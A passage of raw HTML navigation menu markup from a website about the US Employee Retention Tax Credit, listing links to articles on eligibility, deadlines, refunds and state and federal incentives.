href="https://www.pjofficeservices.com/employee-retention-tax-credit-benefits/financial-benefits">Financial Benefits<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/financial-benefits-tax-credit-amount-and-eligibility-criteria">Tax credit amount and eligibility criteria<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/financial-benefits-tax-credit-calculation">Tax credit calculation<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/financial-benefits-tax-credit-offset-and-refund">Tax credit offset and refund<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/financial-benefits-understanding-how-erc-refunds-are-calculated">Understanding How ERC Refunds are Calculated<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-benefits/business-benefits">Business Benefits<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/business-benefits-tax-savings-for-employers">Tax savings for employers<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/business-benefits-reduced-administrative-burden">Reduced administrative burden<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/business-benefits-reduced-employee-turnover-rate">Reduced employee turnover rate<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-incentives-for-employers">Employee Retention Tax Credit Incentives for Employers<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-incentives-for-employers/state-incentives">State Incentives<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/state-incentives-overview-of-state-incentives">Overview of state incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/state-incentives-claiming-state-incentives">Claiming state incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/state-incentives-qualifying-for-state-incentives">Qualifying for state incentives<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-incentives-for-employers/federal-incentives">Federal Incentives<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-qualifying-for-federal-incentives">Qualifying for federal incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-claiming-federal-incentives">Claiming federal incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-overview-of-federal-incentives">Overview of federal incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-irs-notice-2021-49">Understanding IRS Notice 2021-49<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-the-irs-employee-retention-credit-2021">Understanding the IRS Employee Retention Credit 2021<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-can-you-claim-ertc-and-ppp-an-expert-s-guide">Can You Claim ERTC and PPP? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-the-ertc-for-2023">Understanding the ERTC for 2023<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-everything-you-need-to-know-about-erc-documents">Everything You Need to Know About ERC Documents<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-who-qualifies-for-erc-credit-an-expert-s-guide">Who Qualifies for ERC Credit? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-the-ertc-tax-credit">Understanding the ERTC Tax Credit<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-overview">Employee Retention Tax Credit Overview<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-overview/overview-of-employee-retention-tax-credit">Overview of Employee Retention Tax Credit<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-what-is-the-employee-retention-tax-credit">What is the Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-eligible-for-the-employee-retention-tax-credit">Who is eligible for the Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-how-to-claim-the-employee-retention-tax-credit">How to claim the Employee Retention Tax Credit<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-employee-retention-credit-2021-deadline-and-requirements">Employee Retention Credit 2021: Deadline and Requirements<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-can-i-still-apply-for-employee-retention-tax-credit">Can I Still Apply for Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-employee-retention-tax-credit-is-it-available-for-2022">Employee Retention Tax Credit: Is It Available for 2022?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-employee-retention-credit-an-expert-s-guide">Employee Retention Credit: An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-filing-for-erc-everything-you-need-to-know">Filing for ERC: Everything You Need to Know<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-what-is-ertc-an-expert-s-guide-to-erc">What is ERTC? An Expert's Guide to ERC<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-is-the-ertc-still-accessible-an-expert-s-perspective">Is the ERTC Still Accessible? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-are-owners-and-family-eligible-for-employee-retention-credit">Are Owners and Family Eligible for Employee Retention Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-qualifies-for-the-ertc-an-expert-s-guide">Who Qualifies for the ERTC? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-eligible-for-erc-2023">Who is Eligible for ERC 2023?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-does-erc-affect-tax-return-an-expert-s-perspective">Does ERC Affect Tax Return? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-excluded-from-erc-and-why">Who is Excluded from ERC and Why<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-claiming-the-employee-retention-credit-everything-you-need-to-know">Claiming the Employee Retention Credit: Everything You Need to Know<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-can-i-still-apply-for-the-employee-retention-credit-in-2023">Can I Still Apply for the Employee Retention Credit in 2023?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-can-i-get-erc-for-myself-an-expert-s-guide">Can I Get ERC for Myself? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-can-i-get-erc-with-no-employees-an-expert-s-guide">Can I Get ERC with No Employees? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-not-eligible-for-erc">Who is Not Eligible for ERC?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-calculating-ertc-a-comprehensive-guide">Calculating ERTC: A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-understanding-the-erc-deadline">Understanding the ERC Deadline<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-employee-retention-credit-2021-deadlines-what-you-need-to-know">Employee Retention Credit 2021 Deadlines: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-deadline-for-employee-retention-credit-2023">Deadline for Employee Retention Credit 2023<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-is-the-ertc-credit-still-available">Is the ERTC Credit Still Available?<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-deductions-and-refunds">Employee Retention Tax Credit Deductions & Refunds<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-deductions-and-refunds/deductions-for-employers">Deductions for Employers<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-calculating-employer-deductions">Calculating employer deductions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-claiming-employer-deductions">Claiming employer deductions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-using-employer-deductions-for-tax-savings">Using employer deductions for tax savings<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-employee-retention-credit-2022-what-you-need-to-know">Employee Retention Credit 2022: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-employee-retention-tax-credit-2021-what-you-need-to-know">Employee Retention Tax Credit 2021: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-understanding-employee-retention-tax-credit-refund-status">Understanding Employee Retention Tax Credit Refund Status<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-understanding-how-ertc-is-paid-out">Understanding How ERTC is Paid Out<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-do-i-include-erc-income-in-my-tax-return">Do I Include ERC Income in My Tax Return?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-how-long-does-it-take-to-get-ertc-money">How Long Does It Take to Get ERTC Money?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-everything-you-need-to-know-about-erc-refund-2023">Everything You Need to Know About ERC Refund 2023<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-does-erc-refund-count-as-income-an-expert-s-perspective">Does ERC Refund Count as Income? An Expert's Perspective<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-deductions-and-refunds/deductions-for-employees">Deductions for Employees<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-eligibility-for-deductions">Eligibility for deductions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-claiming-deductions-and-refunds">Claiming deductions and refunds<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-calculating-deductions">Calculating deductions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-employee-retention-credit-a-guide-for-employers">Employee Retention Credit: A Guide for Employers<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-understanding-how-erc-credit-is-paid-out">Understanding How ERC Credit is Paid Out<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-how-long-does-it-take-to-get-an-erc-refund">How Long Does It Take to Get an ERC Refund?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-how-much-can-i-get-back-in-erc-credit">How Much Can I Get Back in ERC Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-understanding-ertc-tax-credit-refund-status">Understanding ERTC Tax Credit Refund Status<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-incentives-for-businesses">Employee Retention Tax Credit Incentives for Businesses<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-incentives-for-businesses/federal-incentives">Federal Incentives<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-how-ertc-affects-your-tax-return">Understanding How ERTC Affects Your Tax Return<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-does-ertc-have-to-be-paid-back-an-expert-s-perspective">Does ERTC Have to Be Paid Back? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-the-erc-tax-credit-retroactivity">Understanding the ERC Tax Credit Retroactivity<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-qualifying-for-erc-2-ways-to-get-there">Qualifying for ERC: 2 Ways to Get There<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-do-you-have-to-pay-back-ertc-credit">Do You Have to Pay Back ERTC Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-irs-warning-what-you-need-to-know-about-ertc">IRS Warning: What You Need to Know About ERTC<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-who-qualifies-for-employee-retention-tax-credit">Who Qualifies for Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-is-it-too-late-to-apply-for-erc-credit">Is it Too Late to Apply for ERC Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-will-ertc-run-out-an-expert-s-perspective">Will ERTC Run Out? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-the-impact-of-erc-credit-on-your-tax-return">Understanding the Impact of ERC Credit on Your Tax Return<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-are-you-guaranteed-to-receive-the-employee-retention-credit">Are You Guaranteed to Receive the Employee Retention Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-will-an-erc-trigger-an-audit">Will an ERC Trigger an Audit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-who-is-eligible-for-employee-retention-credit-2023">Who is Eligible for Employee Retention Credit 2023?<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="#">New Articles<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/understanding-the-irs-employee-retention-credit-2021">Understanding the IRS Employee Retention Credit 2021<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/deductions-for-employees-claiming-deductions-and-refunds">Claiming Deductions and Refunds for Employees<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/who-is-eligible-for-employee-retention-credit-2023">Who is Eligible for Employee Retention Credit 2023?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective">Is the ERTC Still Accessible? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-what-is-ertc-an-expert-s-guide-to-erc">What is ERTC? An Expert's Guide to ERC<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/can-i-still-apply-for-the-employee-retention-credit-in-2023">Can I Still Apply for the Employee Retention Credit in 2023?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/employee-retention-credit-an-expert-s-guide">Employee Retention Credit: An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/deductions-for-employees-calculating-deductions">Calculating Deductions: A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/can-i-get-erc-with-no-employees-an-expert-s-guide">Can I Get ERC with No Employees? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/who-qualifies-for-the-ertc-an-expert-s-guide">Who Qualifies for the ERTC? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/understanding-irs-notice-2021-49">Understanding IRS Notice 2021-49<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-deadline-for-employee-retention-credit-2023">Deadline for Employee Retention Credit 2023<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-how-to-claim-the-employee-retention-tax-credit">Claiming the Employee Retention Tax Credit<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/federal-incentives-overview-of-federal-incentives">Overview of Federal Incentives for Employers<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/will-ertc-run-out-an-expert-s-perspective">Will ERTC Run Out? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/business-benefits-reduced-employee-turnover-rate">Reduced Employee Turnover Rate: How to Achieve It and Its Benefits<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/how-long-does-it-take-to-get-an-erc-refund">How Long Does It Take to Get an ERC Refund?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/does-erc-refund-count-as-income-an-expert-s-perspective">Does ERC Refund Count as Income? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/is-the-ertc-credit-still-available">Is the ERTC Credit Still Available?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/deductions-for-employers-claiming-employer-deductions">Claiming Employer Deductions<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/financial-benefits-tax-credit-calculation">Understanding Tax Credit Calculations<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/business-benefits-tax-savings-for-employers">Tax Savings for Employers: A Comprehensive Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/employee-retention-credit-2022-what-you-need-to-know">Employee Retention Credit 2022: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/federal-incentives-understanding-the-impact-of-erc-credit-on-your-tax-return">Understanding the Impact of ERC Credit on Your Tax Return<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/can-i-still-apply-for-employee-retention-tax-credit">Can I Still Apply for Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/financial-benefits-understanding-how-erc-refunds-are-calculated">Understanding How ERC Refunds are Calculated<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/state-incentives-overview-of-state-incentives">Overview of State Incentives for Employee Retention Tax Credits<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-what-is-the-employee-retention-tax-credit">Employee Retention Tax Credit Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/financial-benefits-tax-credit-offset-and-refund">Understanding Tax Credit Offsets and Refunds<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-employee-retention-credit-2021-deadlines-what-you-need-to-know">Employee Retention Credit 2021 Deadlines: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-can-i-get-erc-for-myself-an-expert-s-guide">Can I Get ERC for Myself? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/deductions-for-employers-employee-retention-tax-credit-2021-what-you-need-to-know">Employee Retention Tax Credit 2021: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/federal-incentives-qualifying-for-federal-incentives">Understanding Federal Incentives for Employers<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/understanding-the-ertc-for-2023">Understanding the ERTC for 2023<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/understanding-employee-retention-tax-credit-refund-status">Understanding Employee Retention Tax Credit Refund Status<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/federal-incentives-claiming-federal-incentives">Exploring Federal Incentives for Employers<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/who-qualifies-for-erc-credit-an-expert-s-guide">Who Qualifies for ERC Credit? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/do-i-include-erc-income-in-my-tax-return">Do I Include ERC Income in My Tax Return?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-not-eligible-for-erc-">Who is Not Eligible for ERC?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/calculating-ertc-a-comprehensive-guide">Calculating ERTC: A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/understanding-the-erc-tax-credit-retroactivity">Understanding the ERC Tax Credit Retroactivity<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/understanding-the-ertc-tax-credit">Understanding the ERTC Tax Credit<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/business-benefits-reduced-administrative-burden">Reduced Administrative Burden: Benefits for Businesses<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/deductions-for-employers-using-employer-deductions-for-tax-savings">Using Employer Deductions for Tax Savings<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/deductions-for-employees-how-much-can-i-get-back-in-erc-credit-">How Much Can I Get Back in ERC Credit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/employee-retention-credit-a-guide-for-employers">Employee Retention Credit: A Guide for Employers<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/understanding-how-ertc-is-paid-out">Understanding How ERTC is Paid Out<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/deductions-for-employees-eligibility-for-deductions">Understanding Eligibility for Deductions<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/filing-for-erc-everything-you-need-to-know">Filing for ERC: Everything You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/irs-warning-what-you-need-to-know-about-ertc">IRS Warning: What You Need to Know About ERTC<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/does-ertc-have-to-be-paid-back-an-expert-s-perspective">Does ERTC Have to Be Paid Back? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/deductions-for-employers-everything-you-need-to-know-about-erc-refund-2023">Everything You Need to Know About ERC Refund 2023<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/financial-benefits-tax-credit-amount-and-eligibility-criteria">Understanding Tax Credit Amounts and Eligibility Criteria<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/can-you-claim-ertc-and-ppp-an-expert-s-guide">Can You Claim ERTC and PPP? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/everything-you-need-to-know-about-erc-documents">Everything You Need to Know About ERC Documents<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/federal-incentives-qualifying-for-erc-2-ways-to-get-there">Qualifying for ERC: 2 Ways to Get There<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/state-incentives-claiming-state-incentives">Claiming State Incentives: An Overview for Employers<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/does-erc-affect-tax-return-an-expert-s-perspective">Does ERC Affect Tax Return? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/are-owners-and-family-eligible-for-employee-retention-credit">Are Owners and Family Eligible for Employee Retention Credit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-eligible-for-the-employee-retention-tax-credit">Who is Eligible for the Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-understanding-the-erc-deadline">Understanding the ERC 